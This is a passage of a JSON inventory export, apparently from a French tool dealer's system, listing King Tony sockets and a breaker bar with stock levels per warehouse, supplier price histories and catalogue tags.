Tony","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":826}},"pictures":[{"picture":"be-article-articlePicture-bw947zlreaja4c6s","numOrder":1000},{"picture":"be-article-articlePicture-6gr6kdt123zwgw5x","numOrder":1000},{"picture":"be-article-articlePicture-t0652hwu7xrt6klw","numOrder":1000},{"picture":"be-article-articlePicture-n1lstlbucjuyxt8c","numOrder":1000},{"picture":"be-article-articlePicture-8echgg05mlhdv6bn","numOrder":1000},{"picture":"be-article-articlePicture-aewfreingrafuw2z","numOrder":1000}],"customFields":[],"marketplaceHidePrice":false,"picture":"be-article-articlePicture-bw947zlreaja4c6s","stockQuantity":0,"isPromo":false,"tagNames":["catalogueEnCours","diffusionLaPlateforme","googleShopping"],"tagsString":"[{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"},{\"name\":\"googleShopping\",\"title\":\"\ud83c\uddec\ud83c\uddf8\"}]","familyData":"2837,outillage,Outils","subfamilyData":"196,outillageDivers,Outils divers","makeData":"5176,kingTony,King Tony","articleUrl":"\/article\/douille-3-4-32mm-20562","gallery":"be-article-articlePicture-bw947zlreaja4c6s"},{"id":20546,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"445218F","internalReference":null,"label":"Poign\u00e9e articul\u00e9e 1\/2\" 450mm","stocks":[{"id":28439,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2016-07-27T22:00:00+0000","lastEntryDate":"2007-02-12T23:00:00+0000","lastRemovalDate":"2016-07-27T22:00:00+0000","lastSalePurchaseDate":"2016-07-27T22:00:00+0000","lastPurchaseDate":"2007-02-12T23:00:00+0000","lastSaleDate":"2016-07-27T22:00:00+0000","lastInventory":{"@id":62},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":11},"createdAt":"2007-02-12T23:00:00+0000","lastUpdate":"2022-12-09T20:13:39+0000","lastEditor":{"@id":14}}],"subfamily":{"id":196,"name":"outillageDivers","title":"Outils divers","description":null,"family":{"id":2837,"name":"outillage","title":"Outils","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"id":1725,"name":"category_lra65","tagGroup":{"@id":8},"title":"Tarif","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"googleShopping","title":"\ud83c\uddec\ud83c\uddf8","cssClass":"tagColor8","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":null,"salePrices":[],"supplierPrices":[{"id":21233,"supplierPriceList":null,"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":31.83,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:45:05+0000","lastCheckDate":"2020-07-14T03:49:26+0000"},{"id":590621,"supplierPriceList":{"@id":15},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":31.83,"purchasePrice":31.83,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2020-12-04T08:46:35+0000","lastCheckDate":"2020-12-04T08:46:35+0000"},{"id":3611837,"supplierPriceList":{"@id":74},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":32.63,"purchasePrice":32.63,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-02-01T13:31:08+0000","lastCheckDate":"2021-02-01T13:31:08+0000"},{"id":5938395,"supplierPriceList":{"@id":131},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":33.77,"purchasePrice":33.77,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-05-05T08:22:16+0000","lastCheckDate":"2021-05-05T08:22:16+0000"},{"id":6295089,"supplierPriceList":{"@id":152},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":33.77,"purchasePrice":33.77,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-06-04T11:15:26+0000","lastCheckDate":"2021-06-04T11:15:26+0000"},{"id":13678627,"supplierPriceList":{"@id":342},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":34.72,"purchasePrice":34.72,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-05-04T16:02:31+0000","lastCheckDate":"2022-05-04T16:02:31+0000"},{"id":17542051,"supplierPriceList":{"@id":421},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":40.1,"purchasePrice":40.1,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-10-24T07:29:50+0000","lastCheckDate":"2022-10-24T07:29:50+0000"},{"id":17950254,"supplierPriceList":{"@id":439},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":40.1,"purchasePrice":24.06,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-12-23T08:51:52+0000","lastCheckDate":"2022-12-23T08:51:52+0000"},{"id":24656491,"supplierPriceList":{"@id":562},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":39.64,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-02-02T15:16:32+0000","createdAt":"2024-02-02T15:16:35+0000","lastCheckDate":"2024-02-02T15:16:35+0000"},{"id":29020207,"supplierPriceList":{"@id":690},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":41.65,"purchasePrice":25.177425,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-02-12T14:50:12+0000","createdAt":"2025-02-12T14:50:12+0000","lastCheckDate":"2025-02-12T14:50:12+0000"},{"id":29027661,"supplierPriceList":{"@id":691},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":41.65,"purchasePrice":25.177425,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-02-12T14:55:22+0000","createdAt":"2025-02-12T14:55:23+0000","lastCheckDate":"2025-02-12T14:55:23+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":5176,"name":"kingTony","title":"King Tony","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":826}},"pictures":[{"picture":"be-article-articlePicture-pxd31ubksq8hpcjq","numOrder":1000},{"picture":"be-article-articlePicture-nps8r9l5zzogwsu3","numOrder":1000}],"customFields":[],"marketplaceHidePrice":false,"picture":"be-article-articlePicture-pxd31ubksq8hpcjq","stockQuantity":0,"isPromo":false,"tagNames":["catalogueEnCours","diffusionLaPlateforme","googleShopping"],"tagsString":"[{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"},{\"name\":\"googleShopping\",\"title\":\"\ud83c\uddec\ud83c\uddf8\"}]","familyData":"2837,outillage,Outils","subfamilyData":"196,outillageDivers,Outils divers","makeData":"5176,kingTony,King Tony","articleUrl":"\/article\/poignee-articulee-1-2-450mm-20546","gallery":"be-article-articlePicture-pxd31ubksq8hpcjq"},{"id":18418,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"433014M","internalReference":null,"label":"Douille 1\/2\" \u00e0 12 pans 14mm","stocks":[{"id":23821,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2017-07-02T22:00:00+0000","lastEntryDate":"2016-12-18T23:00:00+0000","lastRemovalDate":"2017-07-02T22:00:00+0000","lastSalePurchaseDate":"2017-07-02T22:00:00+0000","lastPurchaseDate":"2016-12-18T23:00:00+0000","lastSaleDate":"2017-07-02T22:00:00+0000","lastInventory":{"@id":62},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":11},"createdAt":"2006-05-04T22:00:00+0000","lastUpdate":"2022-12-09T20:12:32+0000","lastEditor":{"@id":14}}],"subfamily":{"id":196,"name":"outillageDivers","title":"Outils divers","description":null,"family":{"id":2837,"name":"outillage","title":"Outils","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"id":1725,"name":"category_lra65","tagGroup":{"@id":8},"title":"Tarif","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"googleShopping","title":"\ud83c\uddec\ud83c\uddf8","cssClass":"tagColor8","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":null,"salePrices":[],"supplierPrices":[{"id":18049,"supplierPriceList":null,"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.31,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:44:47+0000","lastCheckDate":"2020-07-14T03:49:24+0000"},{"id":590428,"supplierPriceList":{"@id":15},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.31,"purchasePrice":3.31,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2020-12-04T08:46:33+0000","lastCheckDate":"2020-12-04T08:46:33+0000"},{"id":3611624,"supplierPriceList":{"@id":74},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.39,"purchasePrice":3.39,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-02-01T13:31:07+0000","lastCheckDate":"2021-02-01T13:31:07+0000"},{"id":5938204,"supplierPriceList":{"@id":131},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.51,"purchasePrice":3.51,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-05-05T08:22:16+0000","lastCheckDate":"2021-05-05T08:22:16+0000"},{"id":6294370,"supplierPriceList":{"@id":152},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.51,"purchasePrice":3.51,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-06-04T11:15:24+0000","lastCheckDate":"2021-06-04T11:15:24+0000"},{"id":13678406,"supplierPriceList":{"@id":342},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.61,"purchasePrice":3.61,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-05-04T16:02:29+0000","lastCheckDate":"2022-05-04T16:02:29+0000"},{"id":17541825,"supplierPriceList":{"@id":421},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.01,"purchasePrice":4.01,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-10-24T07:29:49+0000","lastCheckDate":"2022-10-24T07:29:49+0000"},{"id":17950031,"supplierPriceList":{"@id":439},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.01,"purchasePrice":2.41,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-12-23T08:51:50+0000","lastCheckDate":"2022-12-23T08:51:50+0000"},{"id":24656269,"supplierPriceList":{"@id":562},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.82,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-02-02T15:16:07+0000","createdAt":"2024-02-02T15:16:09+0000","lastCheckDate":"2024-02-02T15:16:09+0000"},{"id":29019980,"supplierPriceList":{"@id":690},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.03,"purchasePrice":2.436135,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-02-12T14:50:09+0000","createdAt":"2025-02-12T14:50:10+0000","lastCheckDate":"2025-02-12T14:50:10+0000"},{"id":29027434,"supplierPriceList":{"@id":691},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.03,"purchasePrice":2.436135,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-02-12T14:55:17+0000","createdAt":"2025-02-12T14:55:17+0000","lastCheckDate":"2025-02-12T14:55:17+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":5176,"name":"kingTony","title":"King Tony","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":826}},"pictures":[{"picture":"be-article-articlePicture-dute694szmihxp45","numOrder":1000},{"picture":"be-article-articlePicture-fxs780ly4p7rq3bq","numOrder":1000},{"picture":"be-article-articlePicture-gtro3pnuvgq051i4","numOrder":1000},{"picture":"be-article-articlePicture-gwulpf92u7m0z9pg","numOrder":1000},{"picture":"be-article-articlePicture-vyqf2rfvs9q1zxj8","numOrder":1000}],"customFields":[],"marketplaceHidePrice":false,"picture":"be-article-articlePicture-dute694szmihxp45","stockQuantity":0,"isPromo":false,"tagNames":["catalogueEnCours","diffusionLaPlateforme","googleShopping"],"tagsString":"[{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"},{\"name\":\"googleShopping\",\"title\":\"\ud83c\uddec\ud83c\uddf8\"}]","familyData":"2837,outillage,Outils","subfamilyData":"196,outillageDivers,Outils divers","makeData":"5176,kingTony,King Tony","articleUrl":"\/article\/douille-1-2-a-12-pans-14mm-18418","gallery":"be-article-articlePicture-dute694szmihxp45"},{"id":15655,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"433518M","internalReference":null,"label":"Douille 1\/2\" 18mm","stocks":[{"id":18417,"quantity":1,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":3.16,"previousNonZeroAveragePrice":3.16,"lastPurchasePrice":3.16,"lastMovementDate":"2023-03-21T15:03:47+0000","lastEntryDate":"2023-03-21T15:03:47+0000","lastRemovalDate":"2023-03-13T12:59:30+0000","lastSalePurchaseDate":"2023-03-21T15:03:47+0000","lastPurchaseDate":"2023-03-21T15:03:47+0000","lastSaleDate":"2022-05-25T07:46:22+0000","lastInventory":{"@id":157},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":11},"createdAt":"2005-06-22T22:00:00+0000","lastUpdate":"2025-12-12T10:06:10+0000","lastEditor":{"@id":186}},{"id":55924,"quantity":1,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":3.01,"previousNonZeroAveragePrice":3.01,"lastPurchasePrice":3.01,"lastMovementDate":"2024-10-01T16:02:27+0000","lastEntryDate":"2024-10-01T16:02:27+0000","lastRemovalDate":"2024-03-28T07:04:50+0000","lastSalePurchaseDate":"2024-10-01T16:02:27+0000","lastPurchaseDate":"2024-10-01T16:02:27+0000","lastSaleDate":"2024-03-28T07:04:50+0000","lastInventory":{"@id":151},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":2},"createdAt":"2012-01-31T23:00:00+0000","lastUpdate":"2025-11-27T09:54:24+0000","lastEditor":{"@id":14}},{"id":62348,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2018-10-18T22:00:00+0000","lastEntryDate":null,"lastRemovalDate":"2018-10-18T22:00:00+0000","lastSalePurchaseDate":"2018-10-18T22:00:00+0000","lastPurchaseDate":null,"lastSaleDate":"2018-10-18T22:00:00+0000","lastInventory":{"@id":122},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":8},"createdAt":"2012-11-21T23:00:00+0000","lastUpdate":"2024-11-28T16:13:10+0000","lastEditor":{"@id":186}},{"id":120923,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2020-06-16T22:00:00+0000","lastEntryDate":null,"lastRemovalDate":"2020-06-16T22:00:00+0000","lastSalePurchaseDate":"2020-06-16T22:00:00+0000","lastPurchaseDate":null,"lastSaleDate":"2020-06-16T22:00:00+0000","lastInventory":{"@id":120},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":5},"createdAt":"2017-11-09T23:00:00+0000","lastUpdate":"2024-11-21T15:54:29+0000","lastEditor":{"@id":186}},{"id":324637,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2017-09-28T22:00:00+0000","lastEntryDate":"2017-02-01T23:00:00+0000","lastRemovalDate":"2017-09-28T22:00:00+0000","lastSalePurchaseDate":"2017-09-28T22:00:00+0000","lastPurchaseDate":"2017-02-01T23:00:00+0000","lastSaleDate":"2017-09-28T22:00:00+0000","lastInventory":{"@id":146},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":17},"createdAt":"2017-03-28T22:00:00+0000","lastUpdate":"2025-10-22T10:02:00+0000","lastEditor":{"@id":186}},{"id":758438,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":2.76,"lastPurchasePrice":2.76,"lastMovementDate":"2021-06-11T07:35:15+0000","lastEntryDate":"2021-06-11T07:33:05+0000","lastRemovalDate":"2021-06-11T07:35:15+0000","lastSalePurchaseDate":"2021-06-11T07:35:15+0000","lastPurchaseDate":null,"lastSaleDate":"2021-06-11T07:35:15+0000","lastInventory":{"@id":125},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":null,"quantityMin":null,"warehouse":{"@id":7},"createdAt":"2021-06-11T07:32:52+0000","lastUpdate":"2024-12-06T16:39:01+0000","lastEditor":{"@id":15}}],"subfamily":{"id":196,"name":"outillageDivers","title":"Outils divers","description":null,"family":{"id":2837,"name":"outillage","title":"Outils","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"id":1725,"name":"category_lra65","tagGroup":{"@id":8},"title":"Tarif","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"googleShopping","title":"\ud83c\uddec\ud83c\uddf8","cssClass":"tagColor8","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":null,"salePrices":[],"supplierPrices":[{"id":15674,"supplierPriceList":null,"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.31,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:44:32+0000","lastCheckDate":"2020-06-12T05:11:14+0000"},{"id":590480,"supplierPriceList":{"@id":15},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.31,"purchasePrice":4.31,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2020-12-04T08:46:34+0000","lastCheckDate":"2020-12-04T08:46:34+0000"},{"id":3611722,"supplierPriceList":{"@id":74},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.42,"purchasePrice":4.42,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-02-01T13:31:07+0000","lastCheckDate":"2021-02-01T13:31:07+0000"},{"id":5938242,"supplierPriceList":{"@id":131},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.57,"purchasePrice":4.57,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-05-05T08:22:16+0000","lastCheckDate":"2021-05-05T08:22:16+0000"},{"id":6294553,"supplierPriceList":{"@id":152},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.57,"purchasePrice":4.57,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-06-04T11:15:24+0000","lastCheckDate":"2021-06-04T11:15:24+0000"},{"id":13678463,"supplierPriceList":{"@id":342},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.7,"purchasePrice":4.7,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-05-04T16:02:30+0000","lastCheckDate":"2022-05-04T16:02:30+0000"},{"id":17541882,"supplierPriceList":{"@id":421},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":5.23,"purchasePrice":5.23,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-10-24T07:29:49+0000","lastCheckDate":"2022-10-24T07:29:49+0000"},{"id":17950087,"supplierPriceList":{"@id":439},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":5.23,"purchasePrice":3.14,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-12-23T08:51:50+0000","lastCheckDate":"2022-12-23T08:51:50+0000"},{"id":24656325,"supplierPriceList":{"@id":562},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.98,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-02-02T15:16:12+0000","createdAt":"2024-02-02T15:16:13+0000","lastCheckDate":"2024-02-02T15:16:13+0000"},{"id":29020037,"supplierPriceList":{"@id":690},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":5.26,"purchasePrice":3.17967,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-02-12T14:50:10+0000","createdAt":"2025-02-12T14:50:10+0000","lastCheckDate":"2025-02-12T14:50:10+0000"},{"id":29027491,"supplierPriceList":{"@id":691},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":5.26,"purchasePrice":3.17967,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-02-12T14:55:18+0000","createdAt":"2025-02-12T14:55:19+0000","lastCheckDate":"2025-02-12T14:55:19+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":5176,"name":"kingTony","title":"King Tony","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":826}},"pictures":[{"picture":"be-article-articlePicture-par7semu8oydoxu5","numOrder":1000},{"picture":"be-article-articlePicture-ht2o3s5obe4swf6q","numOrder":1000},{"picture":"be-article-articlePicture-k3bdujxlu7o3ngmp","numOrder":1000},{"picture":"be-article-articlePicture-gwulpf92u7m0z9pg","numOrder":1000},{"picture":"be-article-articlePicture-kh2j50zo09f8bh5c","numOrder":1000}],"customFields":[],"marketplaceHidePrice":false,"picture":"be-article-articlePicture-par7semu8oydoxu5","stockQuantity":2,"isPromo":false,"tagNames":["catalogueEnCours","diffusionLaPlateforme","googleShopping"],"tagsString":"[{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"},{\"name\":\"googleShopping\",\"title\":\"\ud83c\uddec\ud83c\uddf8\"}]","familyData":"2837,outillage,Outils","subfamilyData":"196,outillageDivers,Outils divers","makeData":"5176,kingTony,King Tony","articleUrl":"\/article\/douille-1-2-18mm-15655","gallery":"be-article-articlePicture-par7semu8oydoxu5"},{"id":12101,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"633036M","internalReference":null,"label":"Douille 3\/4\" 12 pans 36mm","stocks":[{"id":13961,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2004-10-17T22:00:00+0000","lastEntryDate":"2004-04-13T22:00:00+0000","lastRemovalDate":"2004-10-17T22:00:00+0000","lastSalePurchaseDate":"2004-10-17T22:00:00+0000","lastPurchaseDate":"2004-04-13T22:00:00+0000","lastSaleDate":"2004-10-17T22:00:00+0000","lastInventory":{"@id":62},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":11},"createdAt":"2004-04-13T22:00:00+0000","lastUpdate":"2022-12-09T20:09:24+0000","lastEditor":{"@id":14}}],"subfamily":{"id":196,"name":"outillageDivers","title":"Outils 